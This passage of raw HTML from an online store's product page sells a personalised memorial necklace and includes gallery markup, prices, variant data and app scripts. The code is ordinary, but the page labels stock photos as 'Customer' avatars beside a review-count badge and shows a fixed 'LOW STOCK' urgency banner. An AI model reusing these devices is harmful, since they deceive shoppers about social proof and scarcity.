              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-15
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214678621"
              data-media-position="17"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-16
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214744157"
              data-media-position="18"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-18
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    No Longer By Our Side, But Always In Our Hearts ❤️
                  </h1>
                  <a href="/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace" class="product__title">
                    <h2 class="h1">
                      No Longer By Our Side, But Always In Our Hearts ❤️
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">37</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-se/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41005522714717">
                    
<input type="hidden" name="product-id" value="7089314332765" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-se/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Choose Finish - Polished Stainless Steel
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Choose Finish]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Polished Stainless Steel"
        
          selected="selected"
        
        class=""
        
      >
        Polished Stainless Steel
      </option>
    
<option
        value="18k Yellow Gold Finish"
        
        class=""
        
      >
        18k Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41005522714717"
          >Polished Stainless Steel / Standard Box -  $49.95</option><option
            
            
            value="41005522747485"
          >18k Yellow Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41005522780253"
          >Polished Stainless Steel / Luxury Box -  $69.95</option><option
            
            
            value="41005522813021"
          >18k Yellow Gold Finish / Luxury Box -  $69.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25338214711389"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
    
    
  
    
    
  
    
    
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["16154","16163","16164","16165","16099","16160","16166","16168","16157","16162","16159","16187","16198","16196","16153","16155","16189","16190"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25338214056029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","width":1000},{"alt":null,"id":25338214187101,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","width":1000},{"alt":null,"id":25338214219869,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","width":1000},{"alt":null,"id":25338214252637,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","width":1000},{"alt":null,"id":25338214285405,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","width":1000},{"alt":null,"id":25338214350941,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","width":1000},{"alt":null,"id":25338214383709,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","width":1000},{"alt":null,"id":25338214416477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","width":1000},{"alt":null,"id":25338214449245,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","width":1000},{"alt":null,"id":25338214482013,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","width":1000},{"alt":null,"id":25338214514781,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","width":1000},{"alt":null,"id":25338214547549,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","width":1000},{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","width":1000},{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","width":1000},{"alt":null,"id":25338214645853,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","width":1000},{"alt":null,"id":25338214678621,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","width":1000},{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugg